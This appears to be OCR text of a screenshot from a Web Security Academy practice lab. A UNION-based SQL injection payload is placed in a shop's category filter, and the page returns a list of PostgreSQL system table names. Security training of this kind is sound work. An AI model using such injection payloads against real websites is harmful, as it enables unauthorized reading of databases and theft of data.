 0af100e904688571839bd77a008e00c3.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,table_name%20FROM%20information_schema.tables--%20-
FPT University Mail
Facebook - Đăng nh...
THE SOCIAL CONST...
FPT University Acad...
FPTU Summer 2023...
csd202.drawio
SHOP
' UNION SELECT NULL,table_name FROM
information_schema.tables-- -
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts Toys & Games
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies
collation_character_set_applicability
pg_stat_wal_receiver
pg_prepared_statements
pg_publication_tables
constraint_table_usage
pg_stat_database